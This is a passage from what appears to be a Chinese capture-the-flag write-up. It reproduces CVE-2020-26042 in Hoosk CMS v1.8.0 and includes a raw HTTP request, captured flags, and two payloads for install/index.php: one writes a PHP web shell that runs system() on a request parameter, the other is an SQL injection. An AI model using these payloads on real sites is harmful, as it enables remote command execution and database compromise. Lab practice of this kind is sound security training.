pplication%2Fzip HTTP/1.1

Host: eci-2zej5qhqolmn9pwfipad.cloudeci1.ichunqiu.com

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Connection: close

Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1670068031,1670127405,1670217594,1670236837; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1670242506; PHPSESSID=lra53ti9bs3e8g387k3fupjjg0

Upgrade-Insecure-Requests: 1





flag{ede51ac9-5eb8-4dfe-8d14-24840eccaf8a}









27、CVE-2020-26042

Hoosk CMS v1.8.0 install/index.php 存在sql注入漏洞

siteName=&siteURL=http%3A//baidu.com/%27%29%3Bif%28%24_REQUEST%5B%27s%27%5D%29%20%7B%0A%20%20system%28%24_REQUEST%5B%27s%27%5D%29%3B%0A%20%20%7D%20else%20phpinfo%28%29%3Bexit%28%29%3B//&dbName=mysql&dbUserName=root&dbPass=root&dbHost=127.0.0.1

flag{63433284-107c-4c53-b5eb-31172bf51571}

siteName=',siteTitle=version()#&siteURL=http://baidu.com&dbName=mysql&dbUserName=root&dbPass=root&dbHost=127.0.0.1

版权归原作者 香芋320 所有, 如有侵权,请联系我们删除。